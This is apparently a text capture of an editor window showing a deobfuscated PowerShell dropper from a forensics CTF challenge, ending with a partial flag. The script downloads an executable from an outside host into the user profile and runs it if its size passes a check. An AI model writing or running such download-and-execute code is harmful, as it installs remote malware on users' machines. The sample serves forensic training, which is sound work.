 evil_psh_desofuscado.txt ×
home > secu > Documentos > reto_forense > evil_psh_desofuscado.txt
1 $path_drop_exe=$env:userprofile+'\475.exe';
2 $urls='https://vba.makemalware.com/68747470733A2F2F742E6D652F6C615F7365637461/@'.Split("@");
3 foreach($url in $urls){
4 try {
5 (New-Object System.Net.WebClient).DownloadFile($url, $path_drop_exe)
6 If ((.('Get-Item') $path_drop_exe)."length" -ge 11264) {
7 [Diagnostics.Process]::"start"($path_drop_exe);
8 break;
9 }
10 }catch {
11
12 }
13 };
14 $flag1='bitup19{VbA_C4nB3';
15